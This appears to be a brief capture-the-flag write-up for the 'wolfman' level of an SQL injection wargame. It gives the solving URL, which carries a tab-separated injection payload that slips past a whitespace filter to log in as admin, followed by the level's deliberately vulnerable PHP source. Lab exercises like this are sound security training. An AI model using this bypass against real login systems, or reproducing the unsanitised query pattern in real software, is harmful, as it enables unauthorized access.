 los.eagle-jump.org/wolfm
los.eagle-jump.org/wolfman_f14e72f8d97e3cb7b8fe02bef1590757.php?pw=1%27%09or%09id=%27admin
T
query : select id from prob_wolfman where id='guest' and pw='1' or id='admin'
Hello admin
WOLFMAN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
$query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("wolfman");
highlight_file(__FILE__);
?>